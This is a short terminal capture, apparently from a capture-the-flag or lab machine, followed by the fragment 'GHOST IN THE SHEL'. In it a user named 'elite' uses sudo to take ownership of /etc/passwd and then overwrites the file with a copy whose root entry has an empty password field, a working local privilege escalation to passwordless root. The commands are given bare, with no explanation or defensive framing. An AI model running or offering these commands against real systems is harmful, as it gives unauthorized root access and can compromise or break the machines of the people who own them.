 elite@9dc7946650b2:/home/nasa$ sudo chown elite:elite /etc/passwd
elite@9dc7946650b2:/home/nasa$ echo 'root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
neptuno:x:1001:1001:neptuno,,,:/home/neptuno:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
nasa:x:1002:1002:NASA,,,:/home/nasa:/bin/bash
elite:x:1000:1000:elite,,,:/home/elite:/bin/bash' > /etc/passwd
elite@9dc7946650b2:/home/nasa$
GHOST IN THE SHEL